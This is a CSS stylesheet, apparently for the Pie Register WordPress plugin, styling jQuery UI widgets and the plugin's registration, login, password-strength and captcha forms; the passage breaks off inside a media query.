.pieregWrapper .ui-icon-arrowthick-2-e-w { background-position: -160px -48px; }
.pieregWrapper .ui-icon-arrowthick-2-se-nw { background-position: -176px -48px; }
.pieregWrapper .ui-icon-arrowthickstop-1-n { background-position: -192px -48px; }
.pieregWrapper .ui-icon-arrowthickstop-1-e { background-position: -208px -48px; }
.pieregWrapper .ui-icon-arrowthickstop-1-s { background-position: -224px -48px; }
.pieregWrapper .ui-icon-arrowthickstop-1-w { background-position: -240px -48px; }
.pieregWrapper .ui-icon-arrowreturnthick-1-w { background-position: 0 -64px; }
.pieregWrapper .ui-icon-arrowreturnthick-1-n { background-position: -16px -64px; }
.pieregWrapper .ui-icon-arrowreturnthick-1-e { background-position: -32px -64px; }
.pieregWrapper .ui-icon-arrowreturnthick-1-s { background-position: -48px -64px; }
.pieregWrapper .ui-icon-arrowreturn-1-w { background-position: -64px -64px; }
.pieregWrapper .ui-icon-arrowreturn-1-n { background-position: -80px -64px; }
.pieregWrapper .ui-icon-arrowreturn-1-e { background-position: -96px -64px; }
.pieregWrapper .ui-icon-arrowreturn-1-s { background-position: -112px -64px; }
.pieregWrapper .ui-icon-arrowrefresh-1-w { background-position: -128px -64px; }
.pieregWrapper .ui-icon-arrowrefresh-1-n { background-position: -144px -64px; }
.pieregWrapper .ui-icon-arrowrefresh-1-e { background-position: -160px -64px; }
.pieregWrapper .ui-icon-arrowrefresh-1-s { background-position: -176px -64px; }
.pieregWrapper .ui-icon-arrow-4 { background-position: 0 -80px; }
.pieregWrapper .ui-icon-arrow-4-diag { background-position: -16px -80px; }
.pieregWrapper .ui-icon-extlink { background-position: -32px -80px; }
.pieregWrapper .ui-icon-newwin { background-position: -48px -80px; }
.pieregWrapper .ui-icon-refresh { background-position: -64px -80px; }
.pieregWrapper .ui-icon-shuffle { background-position: -80px -80px; }
.pieregWrapper .ui-icon-transfer-e-w { background-position: -96px -80px; }
.pieregWrapper .ui-icon-transferthick-e-w { background-position: -112px -80px; }
.pieregWrapper .ui-icon-folder-collapsed { background-position: 0 -96px; }
.pieregWrapper .ui-icon-folder-open { background-position: -16px -96px; }
.pieregWrapper .ui-icon-document { background-position: -32px -96px; }
.pieregWrapper .ui-icon-document-b { background-position: -48px -96px; }
.pieregWrapper .ui-icon-note { background-position: -64px -96px; }
.pieregWrapper .ui-icon-mail-closed { background-position: -80px -96px; }
.pieregWrapper .ui-icon-mail-open { background-position: -96px -96px; }
.pieregWrapper .ui-icon-suitcase { background-position: -112px -96px; }
.pieregWrapper .ui-icon-comment { background-position: -128px -96px; }
.pieregWrapper .ui-icon-person { background-position: -144px -96px; }
.pieregWrapper .ui-icon-print { background-position: -160px -96px; }
.pieregWrapper .ui-icon-trash { background-position: -176px -96px; }
.pieregWrapper .ui-icon-locked { background-position: -192px -96px; }
.pieregWrapper .ui-icon-unlocked { background-position: -208px -96px; }
.pieregWrapper .ui-icon-bookmark { background-position: -224px -96px; }
.pieregWrapper .ui-icon-tag { background-position: -240px -96px; }
.pieregWrapper .ui-icon-home { background-position: 0 -112px; }
.pieregWrapper .ui-icon-flag { background-position: -16px -112px; }
.pieregWrapper .ui-icon-calendar { background-position: -32px -112px; }
.pieregWrapper .ui-icon-cart { background-position: -48px -112px; }
.pieregWrapper .ui-icon-pencil { background-position: -64px -112px; }
.pieregWrapper .ui-icon-clock { background-position: -80px -112px; }
.pieregWrapper .ui-icon-disk { background-position: -96px -112px; }
.pieregWrapper .ui-icon-calculator { background-position: -112px -112px; }
.pieregWrapper .ui-icon-zoomin { background-position: -128px -112px; }
.pieregWrapper .ui-icon-zoomout { background-position: -144px -112px; }
.pieregWrapper .ui-icon-search { background-position: -160px -112px; }
.pieregWrapper .ui-icon-wrench { background-position: -176px -112px; }
.pieregWrapper .ui-icon-gear { background-position: -192px -112px; }
.pieregWrapper .ui-icon-heart { background-position: -208px -112px; }
.pieregWrapper .ui-icon-star { background-position: -224px -112px; }
.pieregWrapper .ui-icon-link { background-position: -240px -112px; }
.pieregWrapper .ui-icon-cancel { background-position: 0 -128px; }
.pieregWrapper .ui-icon-plus { background-position: -16px -128px; }
.pieregWrapper .ui-icon-plusthick { background-position: -32px -128px; }
.pieregWrapper .ui-icon-minus { background-position: -48px -128px; }
.pieregWrapper .ui-icon-minusthick { background-position: -64px -128px; }
.pieregWrapper .ui-icon-close { background-position: -80px -128px; }
.pieregWrapper .ui-icon-closethick { background-position: -96px -128px; }
.pieregWrapper .ui-icon-key { background-position: -112px -128px; }
.pieregWrapper .ui-icon-lightbulb { background-position: -128px -128px; }
.pieregWrapper .ui-icon-scissors { background-position: -144px -128px; }
.pieregWrapper .ui-icon-clipboard { background-position: -160px -128px; }
.pieregWrapper .ui-icon-copy { background-position: -176px -128px; }
.pieregWrapper .ui-icon-contact { background-position: -192px -128px; }
.pieregWrapper .ui-icon-image { background-position: -208px -128px; }
.pieregWrapper .ui-icon-video { background-position: -224px -128px; }
.pieregWrapper .ui-icon-script { background-position: -240px -128px; }
.pieregWrapper .ui-icon-alert { background-position: 0 -144px; }
.pieregWrapper .ui-icon-info { background-position: -16px -144px; }
.pieregWrapper .ui-icon-notice { background-position: -32px -144px; }
.pieregWrapper .ui-icon-help { background-position: -48px -144px; }
.pieregWrapper .ui-icon-check { background-position: -64px -144px; }
.pieregWrapper .ui-icon-bullet { background-position: -80px -144px; }
.pieregWrapper .ui-icon-radio-off { background-position: -96px -144px; }
.pieregWrapper .ui-icon-radio-on { background-position: -112px -144px; }
.pieregWrapper .ui-icon-pin-w { background-position: -128px -144px; }
.pieregWrapper .ui-icon-pin-s { background-position: -144px -144px; }
.pieregWrapper .ui-icon-play { background-position: 0 -160px; }
.pieregWrapper .ui-icon-pause { background-position: -16px -160px; }
.pieregWrapper .ui-icon-seek-next { background-position: -32px -160px; }
.pieregWrapper .ui-icon-seek-prev { background-position: -48px -160px; }
.pieregWrapper .ui-icon-seek-end { background-position: -64px -160px; }
.pieregWrapper .ui-icon-seek-start { background-position: -80px -160px; }
/* ui-icon-seek-first is deprecated, use ui-icon-seek-start instead */
.pieregWrapper .ui-icon-seek-first { background-position: -80px -160px; }
.pieregWrapper .ui-icon-stop { background-position: -96px -160px; }
.pieregWrapper .ui-icon-eject { background-position: -112px -160px; }
.pieregWrapper .ui-icon-volume-off { background-position: -128px -160px; }
.pieregWrapper .ui-icon-volume-on { background-position: -144px -160px; }
.pieregWrapper .ui-icon-power { background-position: 0 -176px; }
.pieregWrapper .ui-icon-signal-diag { background-position: -16px -176px; }
.pieregWrapper .ui-icon-signal { background-position: -32px -176px; }
.pieregWrapper .ui-icon-battery-0 { background-position: -48px -176px; }
.pieregWrapper .ui-icon-battery-1 { background-position: -64px -176px; }
.pieregWrapper .ui-icon-battery-2 { background-position: -80px -176px; }
.pieregWrapper .ui-icon-battery-3 { background-position: -96px -176px; }
.pieregWrapper .ui-icon-circle-plus { background-position: 0 -192px; }
.pieregWrapper .ui-icon-circle-minus { background-position: -16px -192px; }
.pieregWrapper .ui-icon-circle-close { background-position: -32px -192px; }
.pieregWrapper .ui-icon-circle-triangle-e { background-position: -48px -192px; }
.pieregWrapper .ui-icon-circle-triangle-s { background-position: -64px -192px; }
.pieregWrapper .ui-icon-circle-triangle-w { background-position: -80px -192px; }
.pieregWrapper .ui-icon-circle-triangle-n { background-position: -96px -192px; }
.pieregWrapper .ui-icon-circle-arrow-e { background-position: -112px -192px; }
.pieregWrapper .ui-icon-circle-arrow-s { background-position: -128px -192px; }
.pieregWrapper .ui-icon-circle-arrow-w { background-position: -144px -192px; }
.pieregWrapper .ui-icon-circle-arrow-n { background-position: -160px -192px; }
.pieregWrapper .ui-icon-circle-zoomin { background-position: -176px -192px; }
.pieregWrapper .ui-icon-circle-zoomout { background-position: -192px -192px; }
.pieregWrapper .ui-icon-circle-check { background-position: -208px -192px; }
.pieregWrapper .ui-icon-circlesmall-plus { background-position: 0 -208px; }
.pieregWrapper .ui-icon-circlesmall-minus { background-position: -16px -208px; }
.pieregWrapper .ui-icon-circlesmall-close { background-position: -32px -208px; }
.pieregWrapper .ui-icon-squaresmall-plus { background-position: -48px -208px; }
.pieregWrapper .ui-icon-squaresmall-minus { background-position: -64px -208px; }
.pieregWrapper .ui-icon-squaresmall-close { background-position: -80px -208px; }
.pieregWrapper .ui-icon-grip-dotted-vertical { background-position: 0 -224px; }
.pieregWrapper .ui-icon-grip-dotted-horizontal { background-position: -16px -224px; }
.pieregWrapper .ui-icon-grip-solid-vertical { background-position: -32px -224px; }
.pieregWrapper .ui-icon-grip-solid-horizontal { background-position: -48px -224px; }
.pieregWrapper .ui-icon-gripsmall-diagonal-se { background-position: -64px -224px; }
.pieregWrapper .ui-icon-grip-diagonal-se { background-position: -80px -224px; }

/* Misc visuals
----------------------------------*/
/* Corner radius */
.pieregWrapper .ui-corner-tl { -moz-border-radius-topleft: 1px; -webkit-border-top-left-radius: 1px; border-top-left-radius: 1px; }
.pieregWrapper .ui-corner-tr { -moz-border-radius-topright: 1px; -webkit-border-top-right-radius: 1px; border-top-right-radius: 1px; }
.pieregWrapper .ui-corner-bl { -moz-border-radius-bottomleft: 4px; -webkit-border-bottom-left-radius: 4px; border-bottom-left-radius: 4px; }
.pieregWrapper .ui-corner-br { -moz-border-radius-bottomright: 4px; -webkit-border-bottom-right-radius: 4px; border-bottom-right-radius: 4px; }
.pieregWrapper .ui-corner-top { -moz-border-radius-topleft: 4px; -webkit-border-top-left-radius: 4px; border-top-left-radius: 4px; -moz-border-radius-topright: 4px; -webkit-border-top-right-radius: 4px; border-top-right-radius: 4px; }
.pieregWrapper .pieregWrapper .ui-corner-bottom { -moz-border-radius-bottomleft: 4px; -webkit-border-bottom-left-radius: 4px; border-bottom-left-radius: 4px; -moz-border-radius-bottomright: 4px; -webkit-border-bottom-right-radius: 4px; border-bottom-right-radius: 4px; }
.pieregWrapper .ui-corner-right {  -moz-border-radius-topright: 4px; -webkit-border-top-right-radius: 4px; border-top-right-radius: 4px; -moz-border-radius-bottomright: 4px; -webkit-border-bottom-right-radius: 4px; border-bottom-right-radius: 4px; }
.pieregWrapper .ui-corner-left { -moz-border-radius-topleft: 4px; -webkit-border-top-left-radius: 4px; border-top-left-radius: 4px; -moz-border-radius-bottomleft: 4px; -webkit-border-bottom-left-radius: 4px; border-bottom-left-radius: 4px; }
.pieregWrapper .ui-corner-all { -moz-border-radius: 4px; -webkit-border-radius: 4px; border-radius: 4px; }
/* Overlays */
.pieregWrapper .ui-widget-overlay { background: #aaaaaa url(images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x; opacity: .30;filter:Alpha(Opacity=30); }
.pieregWrapper .ui-widget-shadow { margin: -8px 0 0 -8px; padding: 8px; background: #aaaaaa url(images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x; opacity: .30;filter:Alpha(Opacity=30); -moz-border-radius: 8px; -webkit-border-radius: 8px; border-radius: 8px; }/* Resizable
----------------------------------*/
.pieregWrapper .ui-resizable { position: relative;}
.pieregWrapper .ui-resizable-handle { position: absolute;font-size: 0.1px;z-index: 99999; display: block;}
.pieregWrapper .ui-resizable-disabled .ui-resizable-handle,
.pieregWrapper .ui-resizable-autohide .ui-resizable-handle { display: none; }
.pieregWrapper .ui-resizable-n { cursor: n-resize; height: 7px; width: 100%; top: -5px; left: 0; }
.pieregWrapper .ui-resizable-s { cursor: s-resize; height: 7px; width: 100%; bottom: -5px; left: 0; }
.pieregWrapper .ui-resizable-e { cursor: e-resize; width: 7px; right: -5px; top: 0; height: 100%; }
.pieregWrapper .ui-resizable-w { cursor: w-resize; width: 7px; left: -5px; top: 0; height: 100%; }
.pieregWrapper .ui-resizable-se { cursor: se-resize; width: 12px; height: 12px; right: 1px; bottom: 1px; }
.pieregWrapper .ui-resizable-sw { cursor: sw-resize; width: 9px; height: 9px; left: -5px; bottom: -5px; }
.pieregWrapper .ui-resizable-nw { cursor: nw-resize; width: 9px; height: 9px; left: -5px; top: -5px; }
.pieregWrapper .ui-resizable-ne { cursor: ne-resize; width: 9px; height: 9px; right: -5px; top: -5px;}/* Selectable
----------------------------------*/
.pieregWrapper .ui-selectable-helper { border:1px dotted black }
/* Accordion
----------------------------------*/
.pieregWrapper .ui-accordion .ui-accordion-header { cursor: pointer; position: relative; margin-top: 1px; zoom: 1; }
.pieregWrapper .ui-accordion .ui-accordion-li-fix { display: inline; }
.pieregWrapper .ui-accordion .ui-accordion-header-active { border-bottom: 0 !important; }
.pieregWrapper .ui-accordion .ui-accordion-header a { display: block; font-size: 1em; padding: .5em .5em .5em .7em; }
/* IE7-/Win - Fix extra vertical space in lists */
.pieregWrapper .ui-accordion a { zoom: 1; }
.pieregWrapper .ui-accordion-icons .ui-accordion-header a { padding-left: 2.2em; }
.pieregWrapper .ui-accordion .ui-accordion-header .ui-icon { position: absolute; left: .5em; top: 50%; margin-top: -8px; }
.pieregWrapper .ui-accordion .ui-accordion-content { padding: 1em 2.2em; border-top: 0; margin-top: -2px; position: relative; top: 1px; margin-bottom: 2px; overflow: auto; display: none; zoom: 1; }
.pieregWrapper .ui-accordion .ui-accordion-content-active { display: block; }/* Autocomplete
----------------------------------*/
.pieregWrapper .ui-autocomplete { position: absolute; cursor: default; }	
.pieregWrapper .ui-autocomplete-loading { background: white url('images/ui-anim_basic_16x16.gif') right center no-repeat; }
/* workarounds */
/** html .ui-autocomplete { width:1px; }*/ /* without this, the menu expands to 100% in IE6 */
/* Menu
----------------------------------*/
.pieregWrapper .ui-menu {
	list-style:none;
	padding: 2px;
	margin: 0;
	display:block;
}
.pieregWrapper .ui-menu .ui-menu {
	margin-top: -3px;
}
.pieregWrapper .ui-menu .ui-menu-item {
	margin:0;
	padding: 0;
	zoom: 1;
	float: left;
	clear: left;
	width: 100%;
}
.pieregWrapper .ui-menu .ui-menu-item a {
	text-decoration:none;
	display:block;
	padding:.2em .4em;
	line-height:1.5;
	zoom:1;
}
.pieregWrapper .ui-menu .ui-menu-item a.ui-state-hover,
.pieregWrapper .ui-menu .ui-menu-item a.ui-state-active {
	font-weight: normal;
	margin: -1px;
}
/* Button
----------------------------------*/
.pieregWrapper .ui-button { display: inline-block; position: relative; padding: 0; margin-right: .1em; text-decoration: none !important; cursor: pointer; text-align: center; zoom: 1; overflow: visible; } /* the overflow property removes extra width in IE */
.pieregWrapper .ui-button-icon-only { width: 2.2em; } /* to make room for the icon, a width needs to be set here */
.pieregWrapper button.ui-button-icon-only { width: 2.4em; } /* button elements seem to need a little more width */
.pieregWrapper .ui-button-icons-only { width: 3.4em; } 
.pieregWrapper button.ui-button-icons-only { width: 3.7em; } 
/*button text element */
.pieregWrapper .ui-button .ui-button-text { display: block; line-height: 1.4;  }
.pieregWrapper .ui-button-text-only .ui-button-text { padding: .4em 1em; }
.pieregWrapper .ui-button-icon-only .ui-button-text,
.pieregWrapper .ui-button-icons-only .ui-button-text { padding: .4em; text-indent: -9999999px; }
.pieregWrapper .ui-button-text-icon .ui-button-text,
.pieregWrapper .ui-button-text-icons .ui-button-text { padding: .4em 1em .4em 2.1em; }
.pieregWrapper .ui-button-text-icons .ui-button-text { padding-left: 2.1em; padding-right: 2.1em; }
/* no icon support for input elements, provide padding by default */
.pieregWrapper input.ui-button { padding: .4em 1em; }
/*button icon element(s) */
.pieregWrapper .ui-button-icon-only .ui-icon,
.pieregWrapper .ui-button-text-icon .ui-icon,
.pieregWrapper .ui-button-text-icons .ui-icon,
.pieregWrapper .ui-button-icons-only .ui-icon { position: absolute; top: 50%; margin-top: -8px; }
.pieregWrapper .ui-button-icon-only .ui-icon { left: 50%; margin-left: -8px; }
.pieregWrapper .ui-button-text-icon .ui-button-icon-primary, 
.pieregWrapper .ui-button-text-icons .ui-button-icon-primary,
.pieregWrapper .ui-button-icons-only .ui-button-icon-primary { left: .5em; }
.pieregWrapper .ui-button-text-icons .ui-button-icon-secondary,
.pieregWrapper .ui-button-icons-only .ui-button-icon-secondary { right: .5em; }
/*button sets*/
.pieregWrapper .ui-buttonset { margin-right: 7px; }
.pieregWrapper .ui-buttonset .ui-button { margin-left: 0; margin-right: -.3em; }
/* workarounds */
.pieregWrapper button.ui-button::-moz-focus-inner { border: 0; padding: 0; } /* reset extra padding in Firefox */


/* Dialog
----------------------------------*/
.pieregWrapper .ui-dialog { position: absolute; padding: .2em; width: 300px; overflow: hidden; }
.pieregWrapper .ui-dialog .ui-dialog-titlebar { padding: .5em 1em .3em; position: relative;  }
.pieregWrapper .ui-dialog .ui-dialog-title { float: left; margin: .1em 16px .2em 0; } 
.pieregWrapper .ui-dialog .ui-dialog-titlebar-close { position: absolute; right: .3em; top: 50%; width: 19px; margin: -10px 0 0 0; padding: 1px; height: 18px; }
.pieregWrapper .ui-dialog .ui-dialog-titlebar-close span { display: block; margin: 1px; }
.pieregWrapper .ui-dialog .ui-dialog-titlebar-close:hover,
.pieregWrapper .ui-dialog .ui-dialog-titlebar-close:focus { padding: 0; }
.pieregWrapper .ui-dialog .ui-dialog-content { border: 0; padding: .5em 1em; background: none; overflow: auto; zoom: 1; }
.pieregWrapper .ui-dialog .ui-dialog-buttonpane { text-align: left; border-width: 1px 0 0 0; background-image: none; margin: .5em 0 0 0; padding: .3em 1em .5em .4em; }
.pieregWrapper .ui-dialog .ui-dialog-buttonpane button { float: right; margin: .5em .4em .5em 0; cursor: pointer; padding: .2em .6em .3em .6em; line-height: 1.4em; width:auto; overflow:visible; }
.pieregWrapper .ui-dialog .ui-resizable-se { width: 14px; height: 14px; right: 3px; bottom: 3px; }
.pieregWrapper .ui-draggable .ui-dialog-titlebar { cursor: move; }
/* Slider
----------------------------------*/
.pieregWrapper .ui-slider { position: relative; text-align: left; }
.pieregWrapper .ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 1.2em; height: 1.2em; cursor: default; }
.pieregWrapper .ui-slider .ui-slider-range { position: absolute; z-index: 1; font-size: .7em; display: block; border: 0; background-position: 0 0; }
.pieregWrapper .ui-slider-horizontal { height: .8em; }
.pieregWrapper .ui-slider-horizontal .ui-slider-handle { top: -.3em; margin-left: -.6em; }
.pieregWrapper .ui-slider-horizontal .ui-slider-range { top: 0; height: 100%; }
.pieregWrapper .ui-slider-horizontal .ui-slider-range-min { left: 0; }
.pieregWrapper .ui-slider-horizontal .ui-slider-range-max { right: 0; }
.pieregWrapper .ui-slider-vertical { width: .8em; height: 100px; }
.pieregWrapper .ui-slider-vertical .ui-slider-handle { left: -.3em; margin-left: 0; margin-bottom: -.6em; }
.pieregWrapper .ui-slider-vertical .ui-slider-range { left: 0; width: 100%; }
.pieregWrapper .ui-slider-vertical .ui-slider-range-min { bottom: 0; }
.pieregWrapper .ui-slider-vertical .ui-slider-range-max { top: 0; }/* Tabs
----------------------------------*/
.pieregWrapper .ui-tabs { position: relative; padding: .2em; zoom: 1; } /* position: relative prevents IE scroll bug (element with position: relative inside container with overflow: auto appear as "fixed") */
.pieregWrapper .ui-tabs .ui-tabs-nav { margin: 0; padding: .2em .2em 0; }
.pieregWrapper .ui-tabs .ui-tabs-nav li { list-style: none; float: left; position: relative; top: 1px; margin: 0 .2em 1px 0; border-bottom: 0 !important; padding: 0; white-space: nowrap; }
.pieregWrapper .ui-tabs .ui-tabs-nav li a { float: left; padding: .5em 1em; text-decoration: none; }
.pieregWrapper .ui-tabs .ui-tabs-nav li.ui-tabs-selected { margin-bottom: 0; padding-bottom: 1px; }
.pieregWrapper .ui-tabs .ui-tabs-nav li.ui-tabs-selected a,
.pieregWrapper .ui-tabs .ui-tabs-nav li.ui-state-disabled a,
.pieregWrapper .ui-tabs .ui-tabs-nav li.ui-state-processing a { cursor: text; }
.pieregWrapper .ui-tabs .ui-tabs-nav li a,
.pieregWrapper .ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected a { cursor: pointer; } /* first selector in group seems obsolete, but required to overcome bug in Opera applying cursor: text overall if defined elsewhere... */
.pieregWrapper .ui-tabs .ui-tabs-panel { display: block; border-width: 0; padding: 1em 1.4em; background: none; }
.pieregWrapper .ui-tabs .ui-tabs-hide { display: none !important; }
/* Datepicker
----------------------------------*/
.pieregWrapper .ui-datepicker { width: 17em; padding: .2em .2em 0; }
.pieregWrapper .ui-datepicker .ui-datepicker-header { position:relative; padding:.2em 0; }
.pieregWrapper .ui-datepicker .ui-datepicker-prev,
.pieregWrapper .ui-datepicker .ui-datepicker-next { position:absolute; top: 2px; width: 1.8em; height: 1.8em; }
.pieregWrapper .ui-datepicker .ui-datepicker-prev-hover,
.pieregWrapper .ui-datepicker .ui-datepicker-next-hover { top: 1px; }
.pieregWrapper .ui-datepicker .ui-datepicker-prev { left:2px; }
.pieregWrapper .ui-datepicker .ui-datepicker-next { right:2px; }
.pieregWrapper .ui-datepicker .ui-datepicker-prev-hover { left:1px; }
.pieregWrapper .ui-datepicker .ui-datepicker-next-hover { right:1px; }
.pieregWrapper .ui-datepicker .ui-datepicker-prev span,
.pieregWrapper .ui-datepicker .ui-datepicker-next span { display: block; position: absolute; left: 50%; margin-left: -8px; top: 50%; margin-top: -8px;  }
.pieregWrapper .ui-datepicker .ui-datepicker-title { margin: 0 2.3em; line-height: 1.8em; text-align: center; }
.pieregWrapper .ui-datepicker .ui-datepicker-title select { font-size:1em; margin:1px 0; }
.pieregWrapper .ui-datepicker select.ui-datepicker-month-year {width: 100%;}
.pieregWrapper .ui-datepicker select.ui-datepicker-month, 
.pieregWrapper .ui-datepicker select.ui-datepicker-year { width: 49%;}
.pieregWrapper .ui-datepicker table {width: 100%; font-size: .9em; border-collapse: collapse; margin:0 0 .4em; }
.pieregWrapper .ui-datepicker th { padding: .7em .3em; text-align: center; font-weight: bold; border: 0;  }
.pieregWrapper .ui-datepicker td { border: 0; padding: 1px; }
.pieregWrapper .ui-datepicker td span,
.pieregWrapper .ui-datepicker td a { display: block; padding: .2em; text-align: right; text-decoration: none; }
.pieregWrapper .ui-datepicker .ui-datepicker-buttonpane { background-image: none; margin: .7em 0 0 0; padding:0 .2em; border-left: 0; border-right: 0; border-bottom: 0; }
.pieregWrapper .ui-datepicker .ui-datepicker-buttonpane button { float: right; margin: .5em .2em .4em; cursor: pointer; padding: .2em .6em .3em .6em; width:auto; overflow:visible; }
.pieregWrapper .ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current { float:left; }
/* with multiple calendars */
.pieregWrapper .ui-datepicker.ui-datepicker-multi { width:auto; }
.pieregWrapper .ui-datepicker-multi .ui-datepicker-group { float:left; }
.pieregWrapper .ui-datepicker-multi .ui-datepicker-group table { width:95%; margin:0 auto .4em; }
.pieregWrapper .ui-datepicker-multi-2 .ui-datepicker-group { width:50%; }
.pieregWrapper .ui-datepicker-multi-3 .ui-datepicker-group { width:33.3%; }
.pieregWrapper .ui-datepicker-multi-4 .ui-datepicker-group { width:25%; }
.pieregWrapper .ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header { border-left-width:0; }
.pieregWrapper .ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header { border-left-width:0; }
.pieregWrapper .ui-datepicker-multi .ui-datepicker-buttonpane { clear:left; }
.pieregWrapper .ui-datepicker-row-break { clear:both; width:100%; }
/* RTL support */
.pieregWrapper .ui-datepicker-rtl { direction: rtl; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-prev { right: 2px; left: auto; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-next { left: 2px; right: auto; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-prev:hover { right: 1px; left: auto; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-next:hover { left: 1px; right: auto; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-buttonpane { clear:right; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-buttonpane button { float: left; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current { float:right; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-group { float:right; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header { border-right-width:0; border-left-width:1px; }
.pieregWrapper .ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header { border-right-width:0; border-left-width:1px; }
/* IE6 IFRAME FIX (taken from datepicker 1.5.3 */
.pieregWrapper .ui-datepicker-cover {
    display: none; /*sorry for IE5*/
    display/**/: block; /*sorry for IE5*/
    position: absolute; /*must have*/
    z-index: -1; /*must have*/
    filter: mask(); /*must have*/
    top: -4px; /*must have*/
    left: -4px; /*must have*/
    width: 200px; /*must have*/
    height: 200px; /*must have*/
}/* Progressbar
----------------------------------*/
/*.ui-progressbar { height:2em; text-align: left; }
.ui-progressbar .ui-progressbar-value {margin: -1px; height:100%; }*/
div.piereg_entry-content{
	margin: 0 auto;
	max-width: 604px;
	width: 100%;
}
div.pieregForgotPassword{
	box-sizing: border-box;
	float: left;
	padding: 15px;
	width: 100%;
}
.widget #pie_register input[type="submit"],
.widget #pie_register input[type="button"],
.widget #pie_register input[type="reset"]{
	padding-left:8px;
	padding-right:8px;
}
.widget .piereg_container .piereg_strength0,
.widget .piereg_container .strength0{
	width:100%;
}
.pieregWrapper .piereg_progressbar {border: 1px solid #AAAAAA;background-color:#fff;border-radius:5px;height:35px;transition: all 500ms;-moz-transition: all 500ms;-o-transition: all 500ms;-webkit-transition: all 500ms;}

.pieregWrapper .pie_next,
.pieregWrapper .piewid_pie_next
{
  float: right;
  margin-left: 5px;
  margin-right: 0;
}
.piereg_container
{
	width:100%;
}
.piereg_container p{
	margin:0;
	margin-top: 10px;
}
/**************************** LOGIN & FORGOT PASSWORD CSS **************************************/
.piereg_login_container{
	display:block;
	/*width:350px;*/
}
.widget .piereg_login_container{
	display:block;
	width:100%;
}
.piereg_login_container .piereg_login_wrapper{
	padding:0;
	margin:10px 15px;
}
.widget .piereg_login_container .piereg_login_wrapper{
	margin:10px 0;
}
.piereg_login_container .piereg_login_wrapper label{
	display:block;
	width:100%;
	margin:0 0 10px;
}
.piereg_login_container .piereg_login_wrapper .input_field{
	margin: 0 0 10px;
	width:100%;
}
.piereg_login_container .piereg_login_wrapper .pie_submit{
	margin:10px 0;
}
/**************************END FORGOT PASSWORD CSS *************************************/
/**************************** REGISTRATION CSS **************************************/
/**************************** END REGISTRATION CSS **********************************/
#piereg_passwordStrength{
	padding :5px 0px;
	height:auto;
	margin-top:0px;
	width:60%;
	text-align:center;
	display:block;
	float:left;
	transition: all 500ms;
	-moz-transition: all 500ms;
	-o-transition: all 500ms;
	-webkit-transition: all 500ms;
}
.widget #piereg_passwordStrength_widget{
	padding :5px 0px;
	height:auto;
	margin-top:0px;
	width:60%;
	text-align:center;
	display:block;
	float:left;
	transition: all 500ms;
	-moz-transition: all 500ms;
	-o-transition: all 500ms;
	-webkit-transition: all 500ms;
	width:100%;
}
.pieregWrapper .piereg_pass{
	background: #EEEEEE;
	border:#D6D6D6 1px solid;
}
.pieregWrapper .piereg_pass_v_week{
	background: #FFA0A0;
	border:#F04040 1px solid;
}
.pieregWrapper .piereg_pass_week{
	background: #FFB78C;
	border:#FF853C 1px solid;
}
.pieregWrapper .piereg_pass_medium{
	background: #FFEC8B;
	border:#FFCC00 1px solid;
}
.pieregWrapper .piereg_pass_strong{
	background: #C3FF88;
	border:#8DFF1C 1px solid;
}
.pieregWrapper .piereg_submit_button{margin-right:10%;}
@font-face {
    font-family: piereg_math_captcha_font;
    src: url(../fonts/comic.ttf);
}
#piereg_login .piereg_math_captcha,
.piereg_container .piereg_math_captcha,
#pie_register_reg_form .piereg_math_captcha{float:left;padding:15px 10px;margin:0px 5px 0px 0px;font-family:piereg_math_captcha_font;font-size:20px;-moz-user-select: none;-khtml-user-select: none;-webkit-user-select: none;-ms-user-select: none;user-select: none;}
#piereg_login .piereg_math_captcha_input,
.piereg_container .piereg_math_captcha_input{width:100px;margin-top:2px;}
.piereg_container #show_payment_method_image img{padding-bottom:10px;}
.piereg_container .pieregWrapper #pie_register .fields div#show_payment_method {display: inline-block;width: 100%;}

@media (max-width: 500px) {
	.pieregWrapper #pie_register .fields .address2{width:100%;}
	.pieregWrapper #pie_register .fields .address2 .input_fields{width:98%;}
}

.piereg_container .pie-register-social-login{
	list-style:none;
	display:inline-block;
	margin: 0px;
	padding:0px;
	width:100%;
}

.piereg_container .pie-register-social-login.piereg_left_icons li{
	float:left;
	padding:1px 3px;
}
.piereg_container .pie-register-social-login.piereg_right_icons li{
	float:right;
	padding:1px 3px;
}
.pieregWrapper #pie_register .fieldset #show_payment_method {
    padding-top: 10px;
	padding-bottom:10px;
}
.pieregWrapper #pie_register div.piereg-html-field-content{
	float:left;
}
.pieregWrapper #pie_register .PieRegister_paypal_pro .fields #PR_card_verification{width:100px;}


/*Main UL of form*/

.pieregformWrapper #pie_register_reg_form ul#pie_register{
	padding:0;
	margin:10px 0;
}
.pieregWrapper #pie_register .fields textarea{box-sizing:border-box;}

.pieregWrapper{float:left; width:100%}

.pieregWrapper .pie_list_cover{width:60%; float:left;}
.pieregWrapper #pie_register .fields select{padding:0px;}


@media (max-width: 479px) {
	.pieregWrapper #pie_register .fields label{width:100%; margin-bottom:5px;}
	.pieregWrapper #pie_register .fields .input_fields, #piereg_passwordStrength, .pieregWrapper #pie_register .fields textarea, .pieregWrapper #pie_register .fields select, .pieregWrapper #pie_register .fields .address_main, .pieregWrapper #pie_register .fields .address label, .pieregWrapper #pie_register .fields .address .input_fields, .pieregWrapper #pie_register .fields .address, .pieregWrapper #pie_register .fields .address2 select{width:100%}
	.pieregWrapper .pie_list_cover{width:97%}
	.pieregWrapper #pie_register .fields .pie_list img{left:auto}
	.pieregWrapper #pie_register li.fields .sectionBreak{width:100% !important}
